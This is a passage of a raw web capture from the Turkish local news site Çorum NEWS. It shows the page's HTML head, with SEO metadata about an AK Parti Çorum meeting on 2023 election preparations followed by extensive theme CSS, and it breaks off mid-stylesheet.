

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corumnews.com/2023te-yeni-bir-destan-yazacagiz/
body_size: 19923
content:
<!DOCTYPE html>
<html dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#">
<head>
<meta name="viewport" content="initial-scale=1" />
<meta charset="UTF-8" />
<!--[if lt IE 9]>
<script src="https://corumnews.com/wp-content/themes/neva/scripts/html5shiv.js"></script>
<![endif]-->
<link rel="shortcut icon" href="https://corumnews.com/wp-content/uploads/2021/03/news-Logo.png" type="image/png">
<title>2023’TE YENİ BİR DESTAN YAZACAĞIZ - Çorum NEWS</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.6.1.1 - aioseo.com -->
		<meta name="description" content="AK Parti Çorum İl teşkilatı 2023 seçimleri için yapılacak çalışmaları değerlendirmek amacıyla İl Başkanı Yusuf Ahlatcı başkanlığında istişare ve değerlendirme toplantısı yaptı." />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="gündem,siyaset" />
		<link rel="canonical" href="https://corumnews.com/2023te-yeni-bir-destan-yazacagiz/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.1.1" />
		<meta property="og:locale" content="tr_TR" />
		<meta property="og:site_name" content="Çorum NEWS - Dünyanın Merkezi, Haberin Merkezi" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="2023’TE YENİ BİR DESTAN YAZACAĞIZ - Çorum NEWS" />
		<meta property="og:description" content="AK Parti Çorum İl teşkilatı 2023 seçimleri için yapılacak çalışmaları değerlendirmek amacıyla İl Başkanı Yusuf Ahlatcı başkanlığında istişare ve değerlendirme toplantısı yaptı." />
		<meta property="og:url" content="https://corumnews.com/2023te-yeni-bir-destan-yazacagiz/" />
		<meta property="og:image" content="https://corumnews.com/wp-content/uploads/2022/07/41.png" />
		<meta property="og:image:secure_url" content="https://corumnews.com/wp-content/uploads/2022/07/41.png" />
		<meta property="og:image:width" content="750" />
		<meta property="og:image:height" content="389" />
		<meta property="article:published_time" content="2022-07-21T07:50:00+00:00" />
		<meta property="article:modified_time" content="2022-07-21T07:50:01+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="2023’TE YENİ BİR DESTAN YAZACAĞIZ - Çorum NEWS" />
		<meta name="twitter:description" content="AK Parti Çorum İl teşkilatı 2023 seçimleri için yapılacak çalışmaları değerlendirmek amacıyla İl Başkanı Yusuf Ahlatcı başkanlığında istişare ve değerlendirme toplantısı yaptı." />
		<meta name="twitter:image" content="https://corumnews.com/wp-content/uploads/2022/07/41.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/corumnews.com\/2023te-yeni-bir-destan-yazacagiz\/#blogposting","name":"2023\u2019TE YEN\u0130 B\u0130R DESTAN YAZACA\u011eIZ - \u00c7orum NEWS","headline":"2023&#8217;TE YEN\u0130 B\u0130R DESTAN YAZACA\u011eIZ","author":{"@id":"https:\/\/corumnews.com\/author\/yagiz\/#author"},"publisher":{"@id":"https:\/\/corumnews.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/corumnews.com\/wp-content\/uploads\/2022\/07\/41.png","width":750,"height":389},"datePublished":"2022-07-21T10:50:00+03:00","dateModified":"2022-07-21T10:50:01+03:00","inLanguage":"tr-TR","mainEntityOfPage":{"@id":"https:\/\/corumnews.com\/2023te-yeni-bir-destan-yazacagiz\/#webpage"},"isPartOf":{"@id":"https:\/\/corumnews.com\/2023te-yeni-bir-destan-yazacagiz\/#webpage"},"articleSection":"G\u00fcndem, Siyaset"},{"@type":"BreadcrumbList","@id":"https:\/\/corumnews.com\/2023te-yeni-bir-destan-yazacagiz\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/corumnews.com\/#listItem","position":1,"name":"Ev","item":"https:\/\/corumnews.com\/","nextItem":"https:\/\/corumnews.com\/2023te-yeni-bir-destan-yazacagiz\/#listItem"},{"@type":"ListItem","@id":"https:\/\/corumnews.com\/2023te-yeni-bir-destan-yazacagiz\/#listItem","position":2,"name":"2023'TE YEN\u0130 B\u0130R DESTAN YAZACA\u011eIZ","previousItem":"https:\/\/corumnews.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/corumnews.com\/#organization","name":"\u00c7orum NEWS","url":"https:\/\/corumnews.com\/","logo":{"@type":"ImageObject","url":"https:\/\/corumnews.com\/wp-content\/uploads\/2021\/03\/news-Logo.png","@id":"https:\/\/corumnews.com\/2023te-yeni-bir-destan-yazacagiz\/#organizationLogo","width":329,"height":83},"image":{"@id":"https:\/\/corumnews.com\/2023te-yeni-bir-destan-yazacagiz\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/corumnews.com\/author\/yagiz\/#author","url":"https:\/\/corumnews.com\/author\/yagiz\/","name":"\u00c7orum News","image":{"@type":"ImageObject","@id":"https:\/\/corumnews.com\/2023te-yeni-bir-destan-yazacagiz\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/449875b40aebdcfa00e89fcec8ea1a1999bc7ee2b5f2b5e3041725542e2a2de4?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u00c7orum News"}},{"@type":"WebPage","@id":"https:\/\/corumnews.com\/2023te-yeni-bir-destan-yazacagiz\/#webpage","url":"https:\/\/corumnews.com\/2023te-yeni-bir-destan-yazacagiz\/","name":"2023\u2019TE YEN\u0130 B\u0130R DESTAN YAZACA\u011eIZ - \u00c7orum NEWS","description":"AK Parti \u00c7orum \u0130l te\u015fkilat\u0131 2023 se\u00e7imleri i\u00e7in yap\u0131lacak \u00e7al\u0131\u015fmalar\u0131 de\u011ferlendirmek amac\u0131yla \u0130l Ba\u015fkan\u0131 Yusuf Ahlatc\u0131 ba\u015fkanl\u0131\u011f\u0131nda isti\u015fare ve de\u011ferlendirme toplant\u0131s\u0131 yapt\u0131.","inLanguage":"tr-TR","isPartOf":{"@id":"https:\/\/corumnews.com\/#website"},"breadcrumb":{"@id":"https:\/\/corumnews.com\/2023te-yeni-bir-destan-yazacagiz\/#breadcrumblist"},"author":{"@id":"https:\/\/corumnews.com\/author\/yagiz\/#author"},"creator":{"@id":"https:\/\/corumnews.com\/author\/yagiz\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/corumnews.com\/wp-content\/uploads\/2022\/07\/41.png","@id":"https:\/\/corumnews.com\/2023te-yeni-bir-destan-yazacagiz\/#mainImage","width":750,"height":389},"primaryImageOfPage":{"@id":"https:\/\/corumnews.com\/2023te-yeni-bir-destan-yazacagiz\/#mainImage"},"datePublished":"2022-07-21T10:50:00+03:00","dateModified":"2022-07-21T10:50:01+03:00"},{"@type":"WebSite","@id":"https:\/\/corumnews.com\/#website","url":"https:\/\/corumnews.com\/","name":"\u00c7orum NEWS","description":"D\u00fcnyan\u0131n Merkezi, Haberin Merkezi","inLanguage":"tr-TR","publisher":{"@id":"https:\/\/corumnews.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Çorum NEWS &raquo; 2023&#8217;TE YENİ BİR DESTAN YAZACAĞIZ yorum akışı" href="https://corumnews.com/2023te-yeni-bir-destan-yazacagiz/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='safirstyle-css' href='https://corumnews.com/wp-content/themes/neva/style.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='minicolors-css' href='https://corumnews.com/wp-content/themes/neva/lib/colorpicker/jquery.minicolors.css?ver=6.8.3'  media='all' />
<link rel="https://api.w.org/" href="https://corumnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://corumnews.com/wp-json/wp/v2/posts/85057" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://corumnews.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://corumnews.com/?p=85057' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://corumnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorumnews.com%2F2023te-yeni-bir-destan-yazacagiz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://corumnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorumnews.com%2F2023te-yeni-bir-destan-yazacagiz%2F&#038;format=xml" />
<style>#topbar .clock:before,#menu .sub-menu li span.icon,.sliderWidget .slider .owl-dots .owl-dot.ads a,.listingWidget .items a .icon,.safirBox .title a:hover,.sliderWidget .rightGroup .title a:hover,.authorsWidget .author-name a,#authorRelated .item a:hover,#authorRelated .item .title:before,#allAuthorsPage .post .author-name a:hover,aside.profile .userMenu a .icon:before,#profile .table .postContainer .title a:hover,a,h1,h2,h3,h4,h5,h6,#crumbs a:hover,#infoBlock .item .icon,#menu>ul>li:hover>a,#menu>ul>li.active>a,.advancedPostsWidget1 .item .title a:hover,.advancedPostsWidget2 .item .title a:hover,.listing.style1 .item .title a:hover,.listing.style2 .item .title a:hover,#content .safirForm p>span:before,.reading .mainHeading .icon:before,#mobilemenu span.icon{color:#f42447;}#topsearch button,#breakingGroup,.sliderWidget .post .safirCategoryMeta a,.sliderWidget .slider .owl-dots .owl-dot.active,.advancedPostsWidget3 .titles .title span,.listingWidget .items a .number,.slider2Widget .owl-dots .owl-dot.active a,.tabbedWidget .tabheading a.active:after,.mainHeading:after,.authorsWidget .allLink a,.burcList a .hover:after,.safirTop,.pageHeading:before,.safirnavi span,.safirnavi a,#gallery-nav a:hover,#gallery-nav a.active,#main form button.submit,#main form input[type=submit],#main .sfrIconForm form .fileLabel span.button,.safirButton,.pageHeading .inner:before,.safirOwlButtons .owl-nav div,.safirnavi span,.safirnavi a,#content form input[type=submit],#gallery-links a,#switcher .icon{background:#f42447;}.tabbedWidget .tabheading a.active:before,.sliderWidget .slider .owl-dots .owl-dot:before{border-color:transparent transparent #f42447 transparent;}.slider2Widget .post .title a{border-left:8px solid #f42447;}#menu li.icon1>a span.icon,#mobilemenu li.icon1>a span.icon{display:inline-block;}#mobilemenu li.icon1>a span.icon:before,#menu li.icon1>a span.icon:before,#breaking.icon1:before,.safirCustomMenu li.icon1 .icon:before,.galleryWidget.withIcon.icon1 .safirthumb span:before,#topmenu li.icon1>a span.icon:before,footer .footermenu1 li.icon1>a:before,.mainHeading .icon.icon1:before{content:"\E000";}#menu li.icon2>a span.icon,#mobilemenu li.icon2>a span.icon{display:inline-block;}#mobilemenu li.icon2>a span.icon:before,#menu li.icon2>a span.icon:before,#breaking.icon2:before,.safirCustomMenu li.icon2 .icon:before,.galleryWidget.withIcon.icon2 .safirthumb span:before,#topmenu li.icon2>a span.icon:before,footer .footermenu1 li.icon2>a:before,.mainHeading .icon.icon2:before{content:"\E001";}#menu li.icon3>a span.icon,#mobilemenu li.icon3>a span.icon{display:inline-block;}#mobilemenu li.icon3>a span.icon:before,#menu li.icon3>a span.icon:before,#breaking.icon3:before,.safirCustomMenu li.icon3 .icon:before,.galleryWidget.withIcon.icon3 .safirthumb span:before,#topmenu li.icon3>a span.icon:before,footer .footermenu1 li.icon3>a:before,.mainHeading .icon.icon3:before{content:"\E002";}#menu li.icon4>a span.icon,#mobilemenu li.icon4>a span.icon{display:inline-block;}#mobilemenu li.icon4>a span.icon:before,#menu li.icon4>a span.icon:before,#breaking.icon4:before,.safirCustomMenu li.icon4 .icon:before,.galleryWidget.withIcon.icon4 .safirthumb span:before,#topmenu li.icon4>a span.icon:before,footer .footermenu1 li.icon4>a:before,.mainHeading .icon.icon4:before{content:"\E003";}#menu li.icon5>a span.icon,#mobilemenu li.icon5>a span.icon{display:inline-block;}#mobilemenu li.icon5>a span.icon:before,#menu li.icon5>a span.icon:before,#breaking.icon5:before,.safirCustomMenu li.icon5 .icon:before,.galleryWidget.withIcon.icon5 .safirthumb span:before,#topmenu li.icon5>a span.icon:before,footer .footermenu1 li.icon5>a:before,.mainHeading .icon.icon5:before{content:"\E004";}#menu li.icon6>a span.icon,#mobilemenu li.icon6>a span.icon{display:inline-block;}#mobilemenu li.icon6>a span.icon:before,#menu li.icon6>a span.icon:before,#breaking.icon6:before,.safirCustomMenu li.icon6 .icon:before,.galleryWidget.withIcon.icon6 .safirthumb span:before,#topmenu li.icon6>a span.icon:before,footer .footermenu1 li.icon6>a:before,.mainHeading .icon.icon6:before{content:"\E005";}#menu li.icon7>a span.icon,#mobilemenu li.icon7>a span.icon{display:inline-block;}#mobilemenu li.icon7>a span.icon:before,#menu li.icon7>a span.icon:before,#breaking.icon7:before,.safirCustomMenu li.icon7 .icon:before,.galleryWidget.withIcon.icon7 .safirthumb span:before,#topmenu li.icon7>a span.icon:before,footer .footermenu1 li.icon7>a:before,.mainHeading .icon.icon7:before{content:"\E006";}#menu li.icon8>a span.icon,#mobilemenu li.icon8>a span.icon{display:inline-block;}#mobilemenu li.icon8>a span.icon:before,#menu li.icon8>a span.icon:before,#breaking.icon8:before,.safirCustomMenu li.icon8 .icon:before,.galleryWidget.withIcon.icon8 .safirthumb span:before,#topmenu li.icon8>a span.icon:before,footer .footermenu1 li.icon8>a:before,.mainHeading .icon.icon8:before{content:"\E007";}#menu li.icon9>a span.icon,#mobilemenu li.icon9>a span.icon{display:inline-block;}#mobilemenu li.icon9>a span.icon:before,#menu li.icon9>a span.icon:before,#breaking.icon9:before,.safirCustomMenu li.icon9 .icon:before,.galleryWidget.withIcon.icon9 .safirthumb span:before,#topmenu li.icon9>a span.icon:before,footer .footermenu1 li.icon9>a:before,.mainHeading .icon.icon9:before{content:"\E008";}#menu li.icon10>a span.icon,#mobilemenu li.icon10>a span.icon{display:inline-block;}#mobilemenu li.icon10>a span.icon:before,#menu li.icon10>a span.icon:before,#breaking.icon10:before,.safirCustomMenu li.icon10 .icon:before,.galleryWidget.withIcon.icon10 .safirthumb span:before,#topmenu li.icon10>a span.icon:before,footer .footermenu1 li.icon10>a:before,.mainHeading .icon.icon10:before{content:"\E009";}#menu li.icon11>a span.icon,#mobilemenu li.icon11>a span.icon{display:inline-block;}#mobilemenu li.icon11>a span.icon:before,#menu li.icon11>a span.icon:before,#breaking.icon11:before,.safirCustomMenu li.icon11 .icon:before,.galleryWidget.withIcon.icon11 .safirthumb span:before,#topmenu li.icon11>a span.icon:before,footer .footermenu1 li.icon11>a:before,.mainHeading .icon.icon11:before{content:"\E00a";}#menu li.icon12>a span.icon,#mobilemenu li.icon12>a span.icon{display:inline-block;}#mobilemenu li.icon12>a span.icon:before,#menu li.icon12>a span.icon:before,#breaking.icon12:before,.safirCustomMenu li.icon12 .icon:before,.galleryWidget.withIcon.icon12 .safirthumb span:before,#topmenu li.icon12>a span.icon:before,footer .footermenu1 li.icon12>a:before,.mainHeading .icon.icon12:before{content:"\E00b";}#menu li.icon13>a span.icon,#mobilemenu li.icon13>a span.icon{display:inline-block;}#mobilemenu li.icon13>a span.icon:before,#menu li.icon13>a span.icon:before,#breaking.icon13:before,.safirCustomMenu li.icon13 .icon:before,.galleryWidget.withIcon.icon13 .safirthumb span:before,#topmenu li.icon13>a span.icon:before,footer .footermenu1 li.icon13>a:before,.mainHeading .icon.icon13:before{content:"\E00c";}#menu li.icon14>a span.icon,#mobilemenu li.icon14>a span.icon{display:inline-block;}#mobilemenu li.icon14>a span.icon:before,#menu li.icon14>a span.icon:before,#breaking.icon14:before,.safirCustomMenu li.icon14 .icon:before,.galleryWidget.withIcon.icon14 .safirthumb span:before,#topmenu li.icon14>a span.icon:before,footer .footermenu1 li.icon14>a:before,.mainHeading .icon.icon14:before{content:"\E00d";}#menu li.icon15>a span.icon,#mobilemenu li.icon15>a span.icon{display:inline-block;}#mobilemenu li.icon15>a span.icon:before,#menu li.icon15>a span.icon:before,#breaking.icon15:before,.safirCustomMenu li.icon15 .icon:before,.galleryWidget.withIcon.icon15 .safirthumb span:before,#topmenu li.icon15>a span.icon:before,footer .footermenu1 li.icon15>a:before,.mainHeading .icon.icon15:before{content:"\E00e";}#menu li.icon16>a span.icon,#mobilemenu li.icon16>a span.icon{display:inline-block;}#mobilemenu li.icon16>a span.icon:before,#menu li.icon16>a span.icon:before,#breaking.icon16:before,.safirCustomMenu li.icon16 .icon:before,.galleryWidget.withIcon.icon16 .safirthumb span:before,#topmenu li.icon16>a span.icon:before,footer .footermenu1 li.icon16>a:before,.mainHeading .icon.icon16:before{content:"\E00f";}#menu li.icon17>a span.icon,#mobilemenu li.icon17>a span.icon{display:inline-block;}#mobilemenu li.icon17>a span.icon:before,#menu li.icon17>a span.icon:before,#breaking.icon17:before,.safirCustomMenu li.icon17 .icon:before,.galleryWidget.withIcon.icon17 .safirthumb span:before,#topmenu li.icon17>a span.icon:before,footer .footermenu1 li.icon17>a:before,.mainHeading .icon.icon17:before{content:"\E010";}#menu li.icon18>a span.icon,#mobilemenu li.icon18>a span.icon{display:inline-block;}#mobilemenu li.icon18>a span.icon:before,#menu li.icon18>a span.icon:before,#breaking.icon18:before,.safirCustomMenu li.icon18 .icon:before,.galleryWidget.withIcon.icon18 .safirthumb span:before,#topmenu li.icon18>a span.icon:before,footer .footermenu1 li.icon18>a:before,.mainHeading .icon.icon18:before{content:"\E011";}#menu li.icon19>a span.icon,#mobilemenu li.icon19>a span.icon{display:inline-block;}#mobilemenu li.icon19>a span.icon:before,#menu li.icon19>a span.icon:before,#breaking.icon19:before,.safirCustomMenu li.icon19 .icon:before,.galleryWidget.withIcon.icon19 .safirthumb span:before,#topmenu li.icon19>a span.icon:before,footer .footermenu1 li.icon19>a:before,.mainHeading .icon.icon19:before{content:"\E012";}#menu li.icon20>a span.icon,#mobilemenu li.icon20>a span.icon{display:inline-block;}#mobilemenu li.icon20>a span.icon:before,#menu li.icon20>a span.icon:before,#breaking.icon20:before,.safirCustomMenu li.icon20 .icon:before,.galleryWidget.withIcon.icon20 .safirthumb span:before,#topmenu li.icon20>a span.icon:before,footer .footermenu1 li.icon20>a:before,.mainHeading .icon.icon20:before{content:"\E013";}#menu li.icon21>a span.icon,#mobilemenu li.icon21>a span.icon{display:inline-block;}#mobilemenu li.icon21>a span.icon:before,#menu li.icon21>a span.icon:before,#breaking.icon21:before,.safirCustomMenu li.icon21 .icon:before,.galleryWidget.withIcon.icon21 .safirthumb span:before,#topmenu li.icon21>a span.icon:before,footer .footermenu1 li.icon21>a:before,.mainHeading .icon.icon21:before{content:"\E014";}#menu li.icon22>a span.icon,#mobilemenu li.icon22>a span.icon{display:inline-block;}#mobilemenu li.icon22>a span.icon:before,#menu li.icon22>a span.icon:before,#breaking.icon22:before,.safirCustomMenu li.icon22 .icon:before,.galleryWidget.withIcon.icon22 .safirthumb span:before,#topmenu li.icon22>a span.icon:before,footer .footermenu1 li.icon22>a:before,.mainHeading .icon.icon22:before{content:"\E015";}#menu li.icon23>a span.icon,#mobilemenu li.icon23>a span.icon{display:inline-block;}#mobilemenu li.icon23>a span.icon:before,#menu li.icon23>a span.icon:before,#breaking.icon23:before,.safirCustomMenu li.icon23 .icon:before,.galleryWidget.withIcon.icon23 .safirthumb span:before,#topmenu li.icon23>a span.icon:before,footer .footermenu1 li.icon23>a:before,.mainHeading .icon.icon23:before{content:"\E016";}#menu li.icon24>a span.icon,#mobilemenu li.icon24>a span.icon{display:inline-block;}#mobilemenu li.icon24>a span.icon:before,#menu li.icon24>a span.icon:before,#breaking.icon24:before,.safirCustomMenu li.icon24 .icon:before,.galleryWidget.withIcon.icon24 .safirthumb span:before,#topmenu li.icon24>a span.icon:before,footer .footermenu1 li.icon24>a:before,.mainHeading .icon.icon24:before{content:"\E017";}#menu li.icon25>a span.icon,#mobilemenu li.icon25>a span.icon{display:inline-block;}#mobilemenu li.icon25>a span.icon:before,#menu li.icon25>a span.icon:before,#breaking.icon25:before,.safirCustomMenu li.icon25 .icon:before,.galleryWidget.withIcon.icon25 .safirthumb span:before,#topmenu li.icon25>a span.icon:before,footer .footermenu1 li.icon25>a:before,.mainHeading .icon.icon25:before{content:"\E018";}#menu li.icon26>a span.icon,#mobilemenu li.icon26>a span.icon{display:inline-block;}#mobilemenu li.icon26>a span.icon:before,#menu li.icon26>a span.icon:before,#breaking.icon26:before,.safirCustomMenu li.icon26 .icon:before,.galleryWidget.withIcon.icon26 .safirthumb span:before,#topmenu li.icon26>a span.icon:before,footer .footermenu1 li.icon26>a:before,.mainHeading .icon.icon26:before{content:"\E019";}#menu li.icon27>a span.icon,#mobilemenu li.icon27>a span.icon{display:inline-block;}#mobilemenu li.icon27>a span.icon:before,#menu li.icon27>a span.icon:before,#breaking.icon27:before,.safirCustomMenu li.icon27 